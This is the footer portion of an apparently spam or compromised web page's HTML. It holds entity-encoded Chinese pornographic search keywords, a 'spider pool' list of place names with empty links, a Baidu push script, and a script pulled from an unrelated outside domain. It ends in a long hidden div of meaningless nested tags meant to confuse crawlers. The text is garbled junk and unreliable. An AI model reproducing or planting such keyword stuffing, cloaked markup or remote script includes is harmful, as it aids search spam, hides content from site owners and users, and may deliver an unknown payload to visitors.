&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#32593;&#31449;&#124;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#22235;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#124;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#55;&#27431;&#32654;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#121;&#53;&#53;&#53;&#53;&#53;&#124;&#20122;&#27954;&#22269;&#20135;&#29233;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#124;&#26085;&#38889;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#57;&#121;&#121;&#25104;&#24180;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#30475;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">贵州省</a>|
<a href="http://" target="_blank">郎溪县</a>|
<a href="http://" target="_blank">灵寿县</a>|
<a href="http://" target="_blank">湘阴县</a>|
<a href="http://" target="_blank">漳浦县</a>|
<a href="http://" target="_blank">大渡口区</a>|
<a href="http://" target="_blank">黎平县</a>|
<a href="http://" target="_blank">夏津县</a>|
<a href="http://" target="_blank">团风县</a>|
<a href="http://" target="_blank">遂川县</a>|
<a href="http://" target="_blank">东海县</a>|
<a href="http://" target="_blank">保亭</a>|
<a href="http://" target="_blank">泰安市</a>|
<a href="http://" target="_blank">苗栗市</a>|
<a href="http://" target="_blank">郴州市</a>|
<a href="http://" target="_blank">盖州市</a>|
<a href="http://" target="_blank">恩平市</a>|
<a href="http://" target="_blank">镇宁</a>|
<a href="http://" target="_blank">岫岩</a>|
<a href="http://" target="_blank">漳平市</a>|
<a href="http://" target="_blank">神农架林区</a>|
<a href="http://" target="_blank">静安区</a>|
<a href="http://" target="_blank">绥宁县</a>|
<a href="http://" target="_blank">三门峡市</a>|
<a href="http://" target="_blank">九台市</a>|
<a href="http://" target="_blank">澄江县</a>|
<a href="http://" target="_blank">安乡县</a>|
<a href="http://" target="_blank">中超</a>|
<a href="http://" target="_blank">札达县</a>|
<a href="http://" target="_blank">定安县</a>|
<a href="http://" target="_blank">伊春市</a>|
<a href="http://" target="_blank">泸西县</a>|
<a href="http://" target="_blank">柳林县</a>|
<a href="http://" target="_blank">福鼎市</a>|
<a href="http://" target="_blank">南木林县</a>|
<a href="http://" target="_blank">玛纳斯县</a>|
<a href="http://" target="_blank">龙江县</a>|
<a href="http://" target="_blank">浮山县</a>|
<a href="http://" target="_blank">香港</a>|
<a href="http://" target="_blank">当雄县</a>|
<a href="http://" target="_blank">安乡县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="muaxf" class="pl_css_ganrao" style="display: none;"><em id="muaxf"><rt id="muaxf"></rt></em><pre id="muaxf"><big id="muaxf"></big></pre><cite id="muaxf"><rp id="muaxf"></rp></cite><ul id="muaxf"><font id="muaxf"><abbr id="muaxf"></abbr></font></ul><rt id="muaxf"></rt><fieldset id="muaxf"><acronym id="muaxf"><menu id="muaxf"></menu></acronym></fieldset><small id="muaxf"><p id="muaxf"><ruby id="muaxf"></ruby></p></small><legend id="muaxf"></legend><center id="muaxf"><nav id="muaxf"><blockquote id="muaxf"><tbody id="muaxf"></tbody></blockquote></nav></center><nav id="muaxf"></nav><track id="muaxf"></track><tbody id="muaxf"><noframes id="muaxf"><td id="muaxf"></td></noframes></tbody><menu id="muaxf"><em id="muaxf"><style id="muaxf"></style></em></menu><dfn id="muaxf"><center id="muaxf"><output id="muaxf"><sup id="muaxf"></sup></output></center></dfn><object id="muaxf"></object><optgroup id="muaxf"><blockquote id="muaxf"><video id="muaxf"><acronym id="muaxf"></acronym></video></blockquote></optgroup><form id="muaxf"></form><object id="muaxf"></object><label id="muaxf"></label><strong id="muaxf"></strong><td id="muaxf"><li id="muaxf"></li></td><form id="muaxf"><xmp id="muaxf"></xmp></form><option id="muaxf"><source id="muaxf"><ul id="muaxf"></ul></source></option><pre id="muaxf"></pre><legend id="muaxf"><mark id="muaxf"><strong id="muaxf"><pre id="muaxf"></pre></strong></mark></legend><optgroup id="muaxf"></optgroup><nobr id="muaxf"></nobr><dfn id="muaxf"></dfn><menuitem id="muaxf"><listing id="muaxf"><address id="muaxf"><form id="muaxf"></form></address></listing></menuitem><meter id="muaxf"><cite id="muaxf"></cite></meter><font id="muaxf"></font><tt id="muaxf"></tt><abbr id="muaxf"><center id="muaxf"></center></abbr><form id="muaxf"><u id="muaxf"></u></form><var id="muaxf"></var><source id="muaxf"></source><abbr id="muaxf"></abbr><legend id="muaxf"><mark id="muaxf"><strong id="muaxf"><pre id="muaxf"></pre></strong></mark></legend><video id="muaxf"></video><mark id="muaxf"></mark><menuitem id="muaxf"><strong id="muaxf"><sup id="muaxf"></sup></strong></menuitem><tbody id="muaxf"></tbody><abbr id="muaxf"></abbr><li id="muaxf"></li><nav id="muaxf"><blockquote id="muaxf"><tbody id="muaxf"></tbody></blockquote></nav><th id="muaxf"></th><output id="muaxf"><table id="muaxf"><dd id="muaxf"></dd></table></output><label id="muaxf"><button id="muaxf"><style id="muaxf"></style></button></label><listing id="muaxf"></listing><del id="muaxf"><cite id="muaxf"><center id="muaxf"><nav id="muaxf"></nav></center></cite></del><em id="muaxf"><style id="muaxf"><mark id="muaxf"></mark></style></em><thead id="muaxf"><ruby id="muaxf"><ol id="muaxf"><em id="muaxf"></em></ol></ruby></thead><strong id="muaxf"></strong><menuitem id="muaxf"><listing id="muaxf"><address id="muaxf"><form id="muaxf"></form></address></listing></menuitem><noframes id="muaxf"></noframes><code id="muaxf"><output id="muaxf"></output></code><dfn id="muaxf"><sub id="muaxf"><optgroup id="muaxf"></optgroup></sub></dfn><blockquote id="muaxf"><tbody id="muaxf"><tr id="muaxf"><abbr id="muaxf"></abbr></tr></tbody></blockquote><tfoot id="muaxf"></tfoot><dl id="muaxf"></dl><i id="muaxf"></i><font id="muaxf"></font><cite id="muaxf"><center id="muaxf"><input id="muaxf"></input></center></cite><table id="muaxf"><td id="muaxf"><li id="muaxf"><progress id="muaxf"></progress></li></td></table><acronym id="muaxf"><abbr id="muaxf"><legend id="muaxf"></legend></abbr></acronym><output id="muaxf"><dl id="muaxf"><font id="muaxf"><label id="muaxf"></label></font></dl></output><span id="muaxf"><optgroup id="muaxf"><legend id="muaxf"></legend></optgroup></span><pre id="muaxf"></pre><wbr id="muaxf"><kbd id="muaxf"></kbd></wbr><nav id="muaxf"></nav><ins id="muaxf"><label id="muaxf"><thead id="muaxf"></thead></label></ins><legend id="muaxf"></legend><label id="muaxf"></label><thead id="muaxf"><li id="muaxf"><tfoot id="muaxf"><em id="muaxf"></em></tfoot></li></thead><ol id="muaxf"></ol><s id="muaxf"><delect id="muaxf"></delect></s><dfn id="muaxf"><strike id="muaxf"><output id="muaxf"></output></strike></dfn><source id="muaxf"><ul id="muaxf"><fieldset id="muaxf"></fieldset></ul></source><menuitem id="muaxf"><listing id="muaxf"><address id="muaxf"><menu id="muaxf"></menu></address></listing></menuitem><address id="muaxf"></address><td id="muaxf"></td><del id="muaxf"><cite id="muaxf"><center id="muaxf"></center></cite></del><tbody id="muaxf"></tbody><output id="muaxf"></output><small id="muaxf"></small><menuitem id="muaxf"><listing id="muaxf"><address id="muaxf"></address></listing></menuitem><noscript id="muaxf"><strike id="muaxf"><option id="muaxf"><source id="muaxf"></source></option></strike></noscript><strong id="muaxf"></strong><mark id="muaxf"></mark><pre id="muaxf"></pre><noframes id="muaxf"></noframes><big id="muaxf"></big><address id="muaxf"></address><optgroup id="muaxf"><xmp id="muaxf"><noscript id="muaxf"><tbody id="muaxf"></tbody></noscript></xmp></optgroup><ol id="muaxf"></ol><pre id="muaxf"><input id="muaxf"><delect id="muaxf"></delect></input></pre><dfn id="muaxf"><center id="muaxf"><output id="muaxf"></output></center></dfn><center id="muaxf"></center><acronym id="muaxf"></acronym><th id="muaxf"></th><bdo id="muaxf"><span id="muaxf"></span></bdo><tt id="muaxf"><i id="muaxf"><menuitem id="muaxf"></menuitem></i></tt><menuitem id="muaxf"></menuitem><thead id="muaxf"></thead><s id="muaxf"><ul id="muaxf"><strong id="muaxf"><sup id="muaxf"></sup></strong></ul></s><dl id="muaxf"><track id="muaxf"><s id="muaxf"><delect id="muaxf"></delect></s></track></dl><wbr id="muaxf"><kbd id="muaxf"><dl id="muaxf"></dl></kbd></wbr><center id="muaxf"></center><output id="muaxf"><strong id="muaxf"><font id="muaxf"><label id="muaxf"></label></font></strong></output><wbr id="muaxf"><kbd id="muaxf"><dl id="muaxf"><sub id="muaxf"></sub></dl></kbd></wbr><dl id="muaxf"></dl><sup id="muaxf"><optgroup id="muaxf"><xmp id="muaxf"></xmp></optgroup></sup><source id="muaxf"></source><sup id="muaxf"><option id="muaxf"><s id="muaxf"><ul id="muaxf"></ul></s></option></sup><noframes id="muaxf"><td id="muaxf"><ins id="muaxf"></ins></td></noframes><kbd id="muaxf"><dl id="muaxf"><sub id="muaxf"><label id="muaxf"></label></sub></dl></kbd><pre id="muaxf"></pre><option id="muaxf"></option><bdo id="muaxf"><pre id="muaxf"><optgroup id="muaxf"><center id="muaxf"></center></optgroup></pre></bdo><source id="muaxf"><u id="muaxf"><fieldset id="muaxf"><acronym id="muaxf"></acronym></fieldset></u></source><noscript id="muaxf"><tbody id="muaxf"></tbody></noscript><dfn id="muaxf"></dfn><th id="muaxf"><button id="muaxf"></button></th><abbr id="muaxf"></abbr><u id="muaxf"></u><pre id="muaxf"></pre><dd id="muaxf"></dd><noscript id="muaxf"><tbody id="muaxf"><noframes id="muaxf"><form id="muaxf"></form></noframes></tbody></noscript><delect id="muaxf"></delect><xmp id="muaxf"></xmp><legend id="muaxf"></legend><span id="muaxf"></span><blockquote id="muaxf"><i id="muaxf"></i></blockquote><xmp id="muaxf"></xmp><meter id="muaxf"></meter><ins id="muaxf"></ins><menuitem id="muaxf"><strong id="muaxf"><address id="muaxf"><form id="muaxf"></form></address></strong></menuitem><u id="muaxf"></u><rp id="muaxf"><dl id="muaxf"><tt id="muaxf"><i id="muaxf"></i></tt></dl></rp><dfn id="muaxf"><strike id="muaxf"><output id="muaxf"></output></strike></dfn><label id="muaxf"><progress id="muaxf"><listing id="muaxf"></listing></progress></label><form id="muaxf"><legend id="muaxf"></legend></form><em id="muaxf"><rt id="muaxf"><mark id="muaxf"><dfn id="muaxf"></dfn></mark></rt></em><object id="muaxf"><del id="muaxf"></del></object><xmp id="muaxf"><style id="muaxf"><mark id="muaxf"><dfn id="muaxf"></dfn></mark></style></xmp><mark id="muaxf"></mark><ruby id="muaxf"></ruby><dfn id="muaxf"><sub id="muaxf"><optgroup id="muaxf"></optgroup></sub></dfn><dfn id="muaxf"></dfn><div id="muaxf"></div></div>
</html>
